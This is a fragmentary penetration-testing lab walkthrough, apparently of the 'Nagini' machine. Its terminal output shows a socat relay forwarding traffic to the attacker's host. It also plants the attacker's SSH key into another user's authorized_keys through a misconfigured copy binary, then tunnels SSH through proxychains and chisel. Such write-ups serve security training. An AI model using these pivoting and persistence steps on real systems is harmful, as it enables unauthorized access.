 192.168.1.12
Disconnected
10.10.0.129 - Nagini
root@Aragog:~# hostname -I
10.10.0.128 192.168.1.8 2803:9800:9401:8855:20c:29ff:feef:3c68
root@Aragog:~# cd /tmp
root@Aragog:/tmp# ./socat TCP-LISTEN:1111,fork TCP:192.168.1.12:443
2
snape@Nagini:/tmp$ echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCTrJwq0gKQLR7+Zwrcld2CyUpbhkleNj+41mK2B79Ivslocr/Rx9QEi1/2lJ35HdT
d8TZnmljD/M98a+y9pwB68L1bsFdZ1zwG7b8hy11fg0XGK9u7oC7lq+s5AeVYc1BtFnQ5f7eC1MpRJ+LIzAfN1EJginVnskJhoGyrUfmcO5fkZpTfqazCFFpzDhF+Tdy
PmABje1qRGuJ9wg3dGVQP3iGJ6+iBeklC0eumDVsraPehbtgUS87F9yqjkntKAV9OLBQkcS+j7+Q9sPwJPzo8EVU6ifFfgBdKJd+I7SUJ6Cq+3EoDCyklG5Ta9LfVrcg
Sxchbuj0m2loR0Twfu4wgJq1AKh47Cs4SotGO7qxMnyzj/1ChCvTRHwPFzVG4kDj+vqifuB5dVeNB1r3dBfGiEUbI6W6swcGgF+bAqZLfGwNcXyPXdGFSrBjD9CymBC1
JQdpeA5QktuNJ67P9OLj7lj+HxR+3LdhZ7Fnn4vIjRPXHulzyQlTPvQ//w+cuoPU= al3j0@parrot' > authorized_keys
snape@Nagini:/tmp$ /home/hermoine/bin/su_cp /tmp/authorized_keys /home/hermoine/.ssh/authorized_keys
snape@Nagini:/tmp$ ls /home/hermoine/.ssh/
authorized_keys
3
❯ cat /home/al3j0/.ssh/id_rsa.pub | tr -d '\n' | xclip -sel clip
1
❯ proxychains ssh hermoine@10.10.0.129
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.0.129:22-<><>-OK
Linux Nagini 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
4
Notes - Screenshot Mangagement
Chisel Main server
Target --> Nagini [10.10.0.129]